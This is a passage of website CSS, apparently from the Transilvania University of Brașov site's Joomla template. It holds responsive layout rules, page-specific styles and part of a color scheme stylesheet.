    padding: 0 0 20px 0px;
    text-align: left;*/
    width: 50%;
    text-align: left;
    padding: 0 0 20px 0px;
  }
  .timeline > li:nth-child(odd) .timeline-panel {
    /*width: 70%;
    padding: 0 0 20px 0px;
    text-align: right;*/
    width: 50%;
    text-align: right;
    padding: 0 0 20px 0px;
  }
  .timeline > li .line {
    display: none;
  }

  /*.timeline>li:nth-child(even) .line:before  {
     height: 290px;
    top: 60px;
    left: 345px;

    -ms-transform: rotate(-44deg);
    -webkit-transform: rotate(-44deg);
    transform: rotate(-44deg);
  }

  .timeline>li:nth-child(odd) .line:before {
     height: 290px;
    top: 0px;
    left: 515px;

    -ms-transform: rotate(44deg);
    -webkit-transform: rotate(44deg);
    transform: rotate(44deg);
  }*/

  .timeline .timeline-heading h3 {
    font-size: 25px;
  }
  .timeline .timeline-body>p {
    font-size: 14px;
  }
}
/* Custom, iPhone Retina */
@media screen and (max-width: 767px) {

  .timeline {
    margin-left: 5px;
  }

  .timeline > li:nth-child(even) {
    margin-bottom: 10px;
    min-height: 0px;
    right: 0px;
    height: auto;
  }
  .timeline > li:nth-child(odd) {
    margin-bottom: 10px;
    min-height: 0px;
    left: 0px;
    height: auto;
  }

  .timeline>li:after {
    min-height: unset;
  }

  .timeline>li .timeline-image {
    /*position: static;*/

    /*---05-01-2018 
    width: 80px;
    height: 80px;
    margin-bottom:0px;*/

    display: none;
  }
  /*---05-01-2018 
  .timeline>li:nth-child(even) .timeline-image {
    left: 0;
    margin-left: 0;
  }*/

  /*---05-01-2018 
  .timeline>li:nth-child(odd) .timeline-image {
    /*float:right;*--/ 
    left: 0px;
    margin-left:0;
  }
  */
  .timeline > li:nth-child(even) .timeline-panel {
    /*width: 100%;
    padding: 0 0 20px 14px;*/
    width: auto;
    float: none;
    left: 0;
    right: 0; 
     /*---05-01-2018 padding: 0 20px 10px 110px;*/
    padding: 0 0 10px 0;
  }
  .timeline > li:nth-child(odd) .timeline-panel {
    /*width: 100%;
    padding: 0 14px 20px 0px;*/
    width: auto;
    float: none;
    text-align: left;
     /*---05-01-2018 padding: 0 20px 10px 110px;*/
    left: 0;
    padding: 0 0 10px 0;
  }
  .timeline > li .line {
    display: none;
  }
  
  .timeline .timeline-heading h3 {
    font-size: 20px;
    margin-top: 0px;
  }
  .timeline .timeline-body>p {
    font-size: 12px;
    padding-bottom: 0px;
  }
}

/*---05-01-2018 
@media screen and (max-width: 343px) {
  .timeline>li .timeline-image {
    width: 60px;
    height: 60px;
  }
  .timeline > li:nth-child(even) .timeline-panel {
    padding-left: 90px;
  }
  .timeline > li:nth-child(odd) .timeline-panel { 
    padding-left: 90px;
  }
}
*/

.mod-newsflash-adv.mod-newsflash-adv__team_team .item_introtext ul li:before {
   content: none!important;
}

.mod-newsflash-adv.mod-newsflash-adv__team_about2 .item_introtext ul li:before {
   content: none!important;
}

/*Despre UniTBv -> Echipa de consducere -> Consiliu Admin -> Invitat Special*/

.invitatConsiliuAdmin {
  background-color: #859c5a;
  padding-left: 0!important;
  color: #ffffff;
}

.invitatConsiliuAdmin h4:first-of-type {
  background-color: #ffffff;
}

.invitatConsiliuAdmin h4:last-of-type {
  color: #ffffff;
}

.invitatConsiliuAdmin a {
  color: #ffffff;
}

/*Despre UniTBv -> Echipa de consducere -> Senat*/
.title4Features-2 {
  padding-top: 30px;
}

.link4Features-2 {
  text-decoration: none!important; 
}

/*Despre UniTBv - > Info de interes public -> Transparenta institutionala*/

.paginaTransaprentaInstitutionala i[class*="material-design"] {
  font-size: 90px;
  display: block;
  line-height: 120px;
  float: left;
  margin-right: 10px;
}

.paginaTransaprentaInstitutionala h5{
  font-size: 26px;
  padding-top: 40px;
}

.meniuSecundar {
  position: fixed;
  z-index: 3000;
}

/* Galeria rectorilor */
.mod-newsflash-adv__galeria_rectorilor .img-intro {
  float: right;
  margin-left: 15px;
}

@media (min-width: 768px) and (max-width: 860px) {
  .paginaTransaprentaInstitutionala h5{
    padding-top: 0px;
  }
}


@media (max-width: 1900px) {
  .features_home_one_page .item_content > a {
    padding: 40px;
  }
}
@media (max-width: 1650px) {
  .features_home_one_page .item_content > a {
    padding: 20px;
  }
  .features_home_one_page .item_title_part_0 {
    display: inline;
  }
  .features_home_one_page .item_content > a i[class*="material-design"] {
    margin-right: 15px;
  }
}
@media (max-width: 1410px) {
  .features_home_one_page .item_content > a i[class*="material-design"] {
    float: none;
    display: block;
  }
}
@media (max-width: 1200px) {
  .sequence-slider > .sequence-canvas li > .info {
    left: 20px !important;
  }
  .sequence-slider > .sequence-canvas li.item-2 > .info {
    left: auto !important;
    right: 20px !important;
  }
  .moduletable.present_site_one_page {
    width: 100%;
  }
  .moduletable.present_site_one_page .module_container {
    margin: 0 20px;
  }
  .moduletable.home_one_page .sequence-slider {
    height: 30px;
  }
  .moduletable.home_one_page .sequence-slider > .sequence-canvas {
    height: auto;
    bottom: 30px;
  }
  .moduletable.home_one_page .sequence-slider > .sequence-canvas li .slide-img {
    display: none;
  }
  .moduletable.home_one_page .sequence-slider > .sequence-canvas li > .info {
    width: auto !important;
    left: 20px !important;
    right: 20px !important;
  }
  .moduletable.home_one_page .sequence-pagination-wrapper {
    bottom: 10px;
  }
  .support_item .item__module > a > i {
    margin-bottom: 10px;
  }
  .moduletable.portfolio .row-fluid.masonry .item .item_content .item_title {
    margin-bottom: 0;
  }
  .moduletable.portfolio .row-fluid.masonry .item .item_content p {
    padding-bottom: 0;
  }
  .moduletable.portfolio .row-fluid.masonry .item {
    width: 33.33%;
  }
}
@media (max-width: 979px) {
  .support_item .item__module > a h2 {
    font-size: 26px;
    line-height: 30px;
  }
  .moduletable.portfolio .row-fluid.masonry .item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .features_home_one_page .row-fluid {
    display: block;
  }
  .features_home_one_page .row-fluid [class*="span"] {
    display: block;
  }
  .moduletable.home_one_page_images {
    display: none;
  }
  .moduletable.present_site_one_page {
    padding: 50px 0;
  }
  .moduletable.home_one_page .sequence-slider {
    height: 378px;
    padding: 0 !important;
  }
  #map .moduletable.discover .item_content {
    width: 100%;
  }
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext h1 {
    font-size: 45px;
    line-height: 60px;
  }
  .moduletable.support_item {
    width: 50%;
    display: inline-block;
    vertical-align: top;
  }
  #content-bottom {
    font-size: 0;
    line-height: 0;
  }
  #content-bottom .moduletable {
    font-size: 14px;
    line-height: 23px;
  }
  .content-inner #aside-right.span3:before {
    display: none;
  }
  .content-inner #aside-right.span3 > aside {
    padding-left: 0;
  }
  .moduletable.options .item,
  .moduletable.services .item {
    width: 100%;
  }
  .moduletable.features_home_2 .item,
  .moduletable.other_features .item,
  .moduletable.skills .item,
  .moduletable.pricing_detailed_2 .item {
    width: 100%;
  }
  .moduletable.features_home_2 .span3,
  .moduletable.other_features .span3,
  .moduletable.skills .span3,
  .moduletable.pricing_detailed_2 .span3 {
    width: 50%;
    display: inline-block;
    vertical-align: top;
  }
  .moduletable.options .row-fluid > * {
    display: block;
  }
  .moduletable.options .item .item_content > a .item_img {
    float: left;
    margin-right: 30px;
  }

  .flag_block .flag_image,
  .flag_block .flag_content {
    float: none;
    display: block;
  }

	/* Galeria rectorilor */
	.mod-newsflash-adv__galeria_rectorilor .img-intro {
	  float: none;
	  margin-left: 0;
	}
}
@media (max-width: 640px) {
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext {
    font-size: 14px !important;
    line-height: 23px !important;
  }
}
@media (max-width: 540px) {
  .moduletable.portfolio .row-fluid.masonry .item {
    width: 100%;
  }
  .moduletable.portfolio .row-fluid.masonry .item .item_img img {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .moduletable.features_home_2 .span3,
  .moduletable.other_features .span3,
  .moduletable.skills .span3,
  .moduletable.pricing_detailed_2 .span3 {
    width: 100%;
  }
  .moduletable.options .item .item_content > a .item_img {
    float: none;
    margin-right: 0;
  }
}
@media (max-width: 419px) {
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .slide-title,
  .home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext h1 {
    font-size: 30px !important;
    line-height: 36px !important;
  }
  .moduletable.support_item {
    width: 100%;
  }
}
.fals-en {
  padding: 0px !important;
}

@media (min-width: 768px) {
  .icemegamenu > ul > li.search-mobile {
    display: none;
  }
}

.features_university_regulations {
  margin-top: 25px;
}

.body__taxe-studenti #content {
  padding: 0px;
}

.body__taxe-studenti #content .row-container {
  max-width: 100%;
}

.body__taxe-studenti #content .row-container .container-fluid {
  margin-left: 0px;
  margin-right: 0px;
}

#istorie-si-misiune {
  height: 100px;
}

#supra-top {
  /*background-color: #fff;
  z-index: 1000;
  height: 60px;*/
}
#top {
 /* top:60px !important;*/
}
@media (max-width: 1810px) {
  .moduletable.social-icons_home3 .nav.menu.social li a {
    font-size: 20px;
  }
  .moduletable.social-icons_home3.span1 {
    padding-left: 15px;
  }
  .moduletable.social-icons_home3 .nav.menu.social li {
    margin-right: 15px;
  }
} 
@media (max-width: 1125px) {
  .moduletable.lang-icons.span1 {
    padding-left: 0px;
  }
  .moduletable.social-icons_home3.span1 {
    padding-left: 0px;
  }
}
@media (max-width: 1400px) {
  #top .row-container {
    max-width: 100%
  }
  #logo {
    padding-left: 15px;
    padding-top: 5px;
  }
}
@media (max-width: 979px) {
  #logo {
    padding-left: 0px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .icemegamenu li {
    padding-right: 6px;
  }
}
@media (min-width: 768px) and (max-width: 953px) {
  .moduletable.social-icons_home3 .nav.menu.social li {
    margin-bottom: 10px;
  }
  #logo {
    padding-top: 15px;
  }
  .moduletable.lang-icons.span1 {
    padding-top: 15px;
  }
}
@media (max-width: 767px) {
  .moduletable.lang-icons {
    /*margin-left: 40%;*/
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.lang-icons ul {
    margin-left: 0px;
  }
  .moduletable.social-icons_home3 {
   /* margin-left: 39%;*/
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.social-icons_home3 .nav.menu.social li a {
    font-size: 25px;
  }
  .lang-icons ul li {
    display: inline;
    padding-right: 10px;
  }
  #content {
    padding-top: 0px;
  }
  #istorie-si-misiune {
    height: 50px;
  }
}

.mt-0 {
	margin-top: 0 !important;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mt-15 {
	margin-top: 15px !important;
}

.mb-15 {
	margin-bottom: 15px !important;
}

.mt-30 {
	margin-top: 30px !important;
}

.mb-30 {
	margin-bottom: 30px !important;
}

.mt-45 {
	margin-top: 45px !important;
}

.mb-45 {
	margin-bottom: 45px !important;
}

.body__date-despre #mainbottom {
	padding: 50px 0;
}

.body__date-despre #mainbottom-2 {
	position: relative;
}

.body__date-despre #mainbottom-2 .container-fluid {
	position: static;
}

.body__date-despre #mainbottom-2 .moduletable.present_site_one_page {
	width: 75%;
	padding: 50px 0 4px;
}

.body__date-despre #mainbottom-2 .item_introtext a, .item_fulltext a, .category_desc a {
    text-decoration: underline;
}

.body__date-despre #mainbottom-4 {
    padding-top: 65px;
}

.body__date-despre #mainbottom-5 {
    background-image: url(/images/date-despre-unitbv/parteneriate-icon.png);
    background-position: 72% bottom;
    background-repeat: no-repeat;
    background-size: auto 90%;
}

.body__date-despre #mainbottom-4 .moduletable.about_2_top_blocks {
	padding-top: 50px;
}

.body__date-despre .mod-newsflash-adv__other_features .item_content {
  font-size: 18px;
	text-align: center;
}

ul.stats-list {
    margin: 8px 0 !important;
    text-align: left;
}

ul.stats-list.right li {
  justify-content: flex-end;
  text-align: right;
}

ul.stats-list li {
	padding-bottom: 10px !important;
  margin-left: 0px !important;
  overflow: hidden;
  font-weight: 300;
  color: #888888;
  font-size: 18px;
  text-decoration: none;
  color: inherit;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
}

ul.stats-list li span.stat-text {
    font-size: 24px;
    margin: 0 10px 0 0;
    background: #f6f8fa;
    color: #503f46;
    text-align: center;
    width: 58px;
    min-width: 58px;
    line-height: 58px;
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    display: inline-block;
    vertical-align: middle;
}

ul.stats-list.right li span.stat-text {
    margin: 0 0 0 10px;
}

ul.stats-list li .special-text {
	font-size: 79%;
	font-weight: bold;
}

@media (max-width: 767px) {
	.body__date-despre #mainbottom-2 .moduletable.present_site_one_page {
		width: 100%;
	}
  .mod-languages { 
    position: absolute;
    top: 0;
    right: 0;
  }
}

.mod-newsflash-adv__features_home_2.doctoral-abous-us h2 {
	font-size: 24px;
}

.accordion_style3.accordion-doctoral-programmes .accordion-toggle {
  font-size: 22px;
}

.body__hrs4r-page .img-intro__right,
.body__hrs4r-page .img-full__right {
	max-width: 25%;
}

/*
 * IT services page
 */
.body__it-services-page .moduletable.about_2_top_blocks {
  margin-top: 0 !important;
}

.body__it-services-page .moduletable.about_2_top_blocks .item:after {
  display: none;
}

.body__it-services-page ul.flaticon li a.flatfa {
  font-size: 20px;
}

.body__it-services-page ul.flaticon li a.flatfa small {
  font-size: 70%;
  letter-spacing: -1px;
}

.body__it-services-page ul.flaticon li a {
  font-size: inherit;
}

.body__it-services-page ul.flaticon li ul li a {
  text-decoration: underline;
}

.body__it-services-page ul.flaticon li a.flatfa:before {
  margin-bottom: 5px;
}

.body__it-services-page #mainbottom {
  margin-top: 50px;
}

.body__it-services-page #mainbottom-5 {
  background: #f6f8fa;
  padding: 60px 0 45px;
}

.body__it-services-page ul.flaticon > li {
  padding-bottom: 20px !important;
}

.body__it-services-page .moduletable.about_2_top_blocks .item .imgs_container img {
  width: 900px;
}

.body__it-services-page .moduletable.about_2_top_blocks.about_2_intro_block .cols-2 [class*="span"] {
  width: 100%;
  padding-right: 25px;
}

@media (max-width: 1830px) {
  .body__it-services-page .moduletable.about_2_top_blocks .item_content {
    padding-bottom: 0;
  }

  .body__it-services-page .moduletable.about_2_top_blocks .item {
    margin-bottom: 45px;
  }
}

@media (max-width: 992px) {
  .body__it-services-page .moduletable.about_2_top_blocks .item {
    margin-bottom: 50px;
  }
}

@media (max-width: 768px) {
  .body__it-services-page .moduletable.about_2_top_blocks .item {
    margin-bottom: 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/color_schemes/css/color_scheme_1.css
body_size: 29113
content:
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
a {
  color: #56723e;
}
a:hover {
  color: #333333;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #b44e4e;
}
h3,
h4 {
  color: #56723e;
}
h3 a:hover,
h4 a:hover {
  color: #333333;
}
b,
*.heading-style-3,
span.checkbox input[type="checkbox"]:checked + label.checkbox_inner:before,
span.radio input[type="radio"]:checked + label.radio_inner:before,
.chzn-container-single .chzn-single div,
.moduletable.other_features .pretext,
.moduletable.advantages .mod-menu > ul > li > a,
.moduletable.testimonials_home_2 figcaption,
.mod-custom__footer_contacts p:before,
.from_the_blog .item_info,
.btn,
.portfolio-meta-list li strong,
.contact_details .icons-marker,
.moduletable.counters i.fa,
blockquote:before,
blockquote span.author,
.page-category__faqs .item_title span.item_title_part0,
.testimonials_2 figcaption,
.data-table dl dt,
.pricing_simple i,
ul.flaticon li a i.fa,
ul.flaticon li a.flatfa::before,
.radial-progress .inset,
.progress-horizontal .inset,
.moduletable.footer_menu li.active,
.icemega_modulewrap.top_search > i.fa-search,
.icemegamenu > ul > li.parent > .iceMenuTitle:after,
.icemegamenu > ul > li.parent > .icemega_title:after,
.moduletable.location .mod-custom:before,
.moduletable.info .phone:before,
.moduletable.info .worktime:before,
.moduletable.location .mod-custom:after,
.moduletable.info .phone:after,
.moduletable.info .worktime:after,
.mod-newsflash-adv.features .item > .fa,
.mod-newsflash-adv.features .item .flatfa,
.list_carousel ul li .item_content figcaption,
.address_phones .flatfa,
.pricing_simple .item i,
#modules-form .accordion .accordion-group .accordion-toggle:before,
.accordion_style2 .accordion-group .accordion-toggle:before,
.acymailing_module form .acymailing_module_form .acymailing_form .button,
.nav-tabs > .active > a,
.nav-tabs > .active > span,
#Kunena div.klatest-subject-by:before,
.address_phones i.fa,
.page-gallery__works .item_img .more_wrapper .btn.btn-info,
div#fixed-sidebar-right .moduletable.login .mod-login_submit a.btn-primary:hover,
div#fixed-sidebar-right .moduletable.login .logout-button a.btn-primary:hover,
.moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search:hover,
.moduletable.currency_selector .active_currency,
.moduletable.currency_selector .currency_wrapper form ul li button:hover,
.moduletable.currency_selector .currency_wrapper form ul li button.active {
  color: #503f46;
}
.pricing_simple.pricing_simple2 .item .item_content {
  background: none;
  margin-top: -130px;
  margin-bottom: -65px;
}
.pricing_simple.pricing_simple2 .item .item_content:hover {
  background: #aeb6a7;
}
.chzn-container .chzn-results li.highlighted,
.portfolio-thumbs ul li a:before,
.jg_subcatelem_txt:before,
.jg_imgalign_catimgs .jg_catelem_txt:before,
.mod-menu .nav.menu.nav-pills > li.active > a,
ul.flaticon li a:hover i.fa,
ul.flaticon li a.flatfa:hover:before,
#bottom,
.mod-newsflash-adv.mod-newsflash-adv__counters .flatfa,
.mod-newsflash-adv.counters .flatfa,
#modules-form .accordion .accordion-group .accordion-toggle:hover,
#modules-form .accordion .accordion-group .accordion-toggle.selected,
.pricing_simple .item .item_content,
.moduletable.advantages .mod-menu > ul > li > a:hover:before,
.page-gallery__works .item_img .more_wrapper .btn.btn-info:hover,
.progress-horizontal .bar,
#adminForm .input-prepend .add-on.btn,
#adminForm .input-prepend input ~ .btn,
.chzn-container-multi .chzn-choices li.search-choice,
.jssora11l:hover,
.jssora11r:hover {
  background: #c3ccbc;
}

.pricing_detailed .row-fluid .item .item_content .price {
  background: #815d6b;
}

.accordion_style2 .accordion-group .accordion-toggle:hover,
.accordion_style2 .accordion-group .accordion-toggle.selected {
   background: #7E4964;
}

.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title {
  background: #859c5a;
    /*color: #b44e4e;*/ 
}

.chzn-container-multi.chzn-container-active .chzn-choices {
  border-color: #56723e;
}
table th {
  background: #f6f8fa;
  color: #56723e;
}
table tr td:before {
  color: #56723e;
}
.item_img a:before,
.banneritem a:before,
ul.gallery .gallery-grid .item_img:before,
.item_img a:after,
.banneritem a:after,
ul.gallery .gallery-grid .item_img:after {
  border-color: #ccc8c7;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
select:focus:invalid:focus,
textarea:focus:invalid:focus,
input[type="text"]:focus:invalid:focus,
input[type="password"]:focus:invalid:focus,
input[type="datetime"]:focus:invalid:focus,
input[type="datetime-local"]:focus:invalid:focus,
input[type="date"]:focus:invalid:focus,
input[type="month"]:focus:invalid:focus,
input[type="time"]:focus:invalid:focus,
input[type="week"]:focus:invalid:focus,
input[type="number"]:focus:invalid:focus,
input[type="email"]:focus:invalid:focus,
input[type="url"]:focus:invalid:focus,
input[type="search"]:focus:invalid:focus,
input[type="tel"]:focus:invalid:focus,
input[type="color"]:focus:invalid:focus,
.uneditable-input:focus:invalid:focus {
  border-color: #56723e;
}
.caret {
  border-top: 4px solid #ffffff;
}
.btn:hover,
.btn.active,
.btn.selected {
  color: #6E294C;
}
.btn-primary {
  color: #ffffff;
  background: #7E4964;
}
.btn-primary:hover {
  color: #ffffff;
  background: #333333;
}
.list1 ul li:before,
.archive-module li:before,
.categories-module li:before,
.mod-menu .nav.menu li:before,
.category-module li:before,
.category-modulefaqs_anchors li:before {
  color: #56723e;
}
.list1 ul li a:hover,
.archive-module li a:hover,
.categories-module li a:hover,
.mod-menu .nav.menu li a:hover,
.category-module li a:hover,
.category-modulefaqs_anchors li a:hover {
  color: #56723e;
}
.pagination > ul > li > .pagenav,
.pagination > ul > li > .hasTooltip {
  color: #ffffff;
  background: #56723e;
}
.pagination > ul > li > span.pagenav {
  background: #333333;
  color: #ffffff;
  border-color: #333333 !important;
}
.pagination > ul > li > a:focus {
  background: #56723e;
}
.pagination > ul > li > a:focus:hover {
  background: #333333;
}
.pagination > ul > li > a:hover {
  background: #333333;
  color: #ffffff;
  border-color: #333333 !important;
}
#logo h1:before,
#copyright .siteName .item_title_part0:before,
body.option-com_virtuemart #copyright .copyright_text:before {
  background: #56723e;
}
#logo h1:after,
#copyright .siteName .item_title_part0:after,
body.option-com_virtuemart #copyright .copyright_text:after {
  background: #6dc77a;
}
.icemega_modulewrap.top_search #searchword {
  background: #a7ddaf;
}
.icemega_modulewrap.top_search > i.fa-search:hover {
  color: #a7ddaf;
}
#com_virtuemart .jssort02 .p:hover .c,
#com_virtuemart .jssort02 .pav .c {
  border-color: #56723e;
}
#com_virtuemart .ratingbox .stars-orange {
  color: #4db677;
}
#com_virtuemart .ratingbox.dummy {
  color: #56723e;
}
.moduletable.other_features i[class*="material-design"] {
  color: #4e5a44;
}
/*---=== Image Swoop ===---*/
.camera_wrap .camera_pag .camera_pag_ul li {
  background: #56723e;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent,
.camera_wrap .camera_pag .camera_pag_ul li:hover {
  background: #333333;
}
.camera_prevThumbs,
.camera_nextThumbs,
.camera_prev,
.camera_next,
.camera_commands,
.camera_thumbs_cont {
  color: #56723e;
}
.camera_prevThumbs:hover,
.camera_nextThumbs:hover,
.camera_prev:hover,
.camera_next:hover,
.camera_commands:hover,
.camera_thumbs_cont:hover {
  color: #ffffff;
}
.moduletable.features_home_2 .item .item_content > a {
  background: #b8c1a6;
}
.moduletable.features_home_2 .item_odd .item_content > a {
  background: #dcd2d6;
}
.moduletable.options .item_num0,
.moduletable.services .item_num0 {
  background: #233957;
}
.moduletable.options .item_num0:before,
.moduletable.services .item_num0:before {
  background: #1fa87a;
}
.moduletable.options .item_num1,
.moduletable.services .item_num1 {
  background: #351c33;
}
.moduletable.options .item_num2,
.moduletable.services .item_num2 {
  background: #2D271A;
}
.moduletable.options .item_num3,
.moduletable.services .item_num3 {
  background: #243200;
}
.moduletable.options .item_num3 {
  background: #000;
}
/*
.moduletable.options .item_num2:before,
.moduletable.services .item_num2:before {
  background: #2D271A;
}
*/
.mod-newsflash-adv_custom-link .btn.btn-primary {
  background: #56723e;
}
.mod-newsflash-adv_custom-link .btn.btn-primary:hover {
  background: #333333;
}

.moduletable.services [class^="flaticon-"]:before,
.moduletable.services [class*=" flaticon-"]:before,
.moduletable.services [class^="flaticon-"]:after,
.moduletable.services [class*=" flaticon-"]:after {
  color: #fff;
}
/*---------========= Pages =========---------*/
.item_info_dl dd .item_createdby,
.item_info_dl dd .item_published {
  color: #56723e;
}
.item_interotext ul li,
.item_fulltext ul li {
  color: #333333;
}
.item_interotext ul li:before,
.item_fulltext ul li:before {
  color: #56723e;
}
.item_interotext ul li a:hover,
.item_fulltext ul li a:hover {
  color: #56723e;
}
/*---=== History ===---*/
.page-category__history .items-row > div:before,
.page-category__history .items-row:before {
  background: #56723e;
}
/*---=== Portfolio ===---*/
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  background: #56723e;
}
ul#sort li a {
  color: #56723e;
  border-color: #56723e;
}
ul#sort li a:hover,
ul#sort li a.selected {
  background: #56723e;
}
.page-blog .btn-primary {
  background: #56723e;
}
.page-blog .btn-primary:hover {
  background: #333333;
}
#back-top a {
  color: #56723e;
  border: 2px solid #56723e;
}
#back-top a:hover {
  color: #ffffff;
  background: #56723e;
}
/*---=== Testimonials ===---*/
#section-kmt .kmt-time a:hover {
  color: #56723e;
}
#section-kmt .kmt-time i {
  color: #56723e;
}
#section-kmt .kmt-head {
  color: #56723e;
}
#section-kmt .kmt-item .kmt-form-submit a.replyButton {
  background: #333333;
  border-color: #333333;
  color: #ffffff;
}
#section-kmt .kmt-item .kmt-form-submit a.replyButton:hover {
  background: #56723e;
  border-color: #56723e;
  color: #ffffff;
}
/*---=== Caroufredsel ===---*/
.caroufredsel_prev,
.caroufredsel_next {
  color: #56723e;
}
.caroufredsel_prev:hover,
.caroufredsel_next:hover {
  color: #333333;
}
/*---=== Megamenu ===---*/
.icemegamenu > ul > li > a.iceMenuTitle:hover,
.icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  color: #56723e;
}
.icemegamenu > ul > li.hover > a.iceMenuTitle {
  color: #56723e;
}
.icemegamenu > ul > li.current > a.iceMenuTitle,
.icemegamenu > ul > li.active > a.iceMenuTitle {
  color: #56723e;
}
.icemegamenu > ul > li.current ~ .active > a.iceMenuTitle {
  color: #222;
}
.icemegamenu .ice_menu .iceModuleTile {
  color: #ffffff;
}
ul.icesubMenu li a.iceMenuTitle {
  color: #333333;
}
ul.icesubMenu li.active > a.iceMenuTitle,
ul.icesubMenu li:hover > a.iceMenuTitle,
ul.icesubMenu li.hover > a.iceMenuTitle {
  color: #ffffff;
  background: #56723e;
}
ul.icesubMenu li.current ~ .active > a.iceMenuTitle {
  color: #333333;
  background: #ffffff;
}
ul.icesubMenu li.current ~ .active > a.iceMenuTitle:hover {
  color: #ffffff;
  background: #56723e;
}
/*---=== Tabs ===---*/
.nav-tabs > li > a {
  color: #56723e !important;
}
/*---=== Accordions ===---*/
.accordion_style1 .accordion-toggle {
  color: #333333;
}
.accordion_style1 .accordion-toggle:before {
  color: #56723e;
}
.accordion_style1 .accordion-toggle.selected:before,
.accordion_style1 .accordion-toggle:hover:before {
  background: #56723e;
}
#modules-form .accordion .accordion-group .accordion-toggle,
.accordion_style2 .accordion-group .accordion-toggle {
  color: #333333;
}
/*---=== Pricing tables ===---*/
.pricing_detailed .row-fluid .item.featured .item_content {
  background: #56723e;
  color: #ffffff;
}
.pricing_detailed .row-fluid .item.featured .item_content .price {
  color: #56723e;
}
.pricing_detailed .row-fluid .item.featured .item_content ul li {
  color: inherit;
}
.pricing_detailed .row-fluid .item.featured .item_content ul li:before {
  color: inherit;
}
.pricing_detailed .row-fluid .item_content .price {
  background: #56723e;
}
.pricing_detailed .row-fluid .item_num0 .item_title,
.pricing_detailed .row-fluid .item_num0 .price {
  color: #ffffff;
}
.pricing_detailed .row-fluid .item_num1 .item_title,
.pricing_detailed .row-fluid .item_num1 .price {
  color: #ffffff;
}
.pricing_detailed .row-fluid .item_num2 .item_title,
.pricing_detailed .row-fluid .item_num2 .price {
  color: #ffffff;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content {
  background: none;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
  color: #56723e !important;
  bolder-bottom-color: #56723e;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content {
  background: #f6f8fa;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .btn.btn-primary {
  background: #56723e;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .btn.btn-primary:hover {
  background: #333333;
}
.item_introtext strong,
.item_fulltext strong,
.category_desc strong {
  color: #333333;
}
.steps_1 .item_introtext strong {
  color: #ffffff;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  background: #56723e;
}
/*.item_introtext ol li,
.item_fulltext ol li,
.category_desc ol li,*/
.item_introtext ol li a:hover,
.item_fulltext ol li a:hover,
.category_desc ol li a:hover,
.item_introtext ul.icons li,
.item_fulltext ul.icons li,
.category_desc ul.icons li,
.item_introtext ul.icons li a,
.item_fulltext ul.icons li a,
.category_desc ul.icons li a {
  color: #56723e;
}
.item_introtext ul.icons li a:hover:before,
.item_fulltext ul.icons li a:hover:before,
.category_desc ul.icons li a:hover:before {
  background: #56723e;
}
.item_introtext ul li:before,
.item_fulltext ul li:before,
.category_desc ul li:before,
.item_introtext ul li a:hover,
.item_fulltext ul li a:hover,
.category_desc ul li a:hover {
  color: #56723e;
}
ul.flaticon li a {
  color: #56723e !important;
}
ul.flaticon li a:hover {
  color: #888888 !important;
}
/*---=== Kunena ===---*/
#Kunena #ktab li#current span {
  color: #56723e;
}
#Kunena #ktab li:hover a,
#Kunena #ktab li:hover span {
  color: #56723e;
}
#Kunena #ktab li a,
#Kunena #ktab li span {
  color: #333333;
}
#Kunena .kblock div.kheader {
  color: #56723e;
}
#Kunena .kblock div.kheader > span a:hover {
  color: #333333;
}
#Kunena .k-profile .kheader a.kwho-admin {
  color: #ffffff !important;
}
#Kunena .kwhoicon:before,
#Kunena .kstatsicon:before,
#Kunena .kcol-ktopicicon a:before,
#Kunena .kcol-ktopicicon.unanswered a:before,
#Kunena .kicon-profile-location:before,
#Kunena .kicon-profile-gender-male:before,
#Kunena .kicon-profile-birthdate:before,
#Kunena div.kiconrow .kicon-profile:before,
#Kunena .kicon-profile-email:before {
  color: #56723e;
}
#Kunena #kprofile-tabs dl.tabs dt.open,
#Kunena #kprofile-edit dl.tabs dt.open,
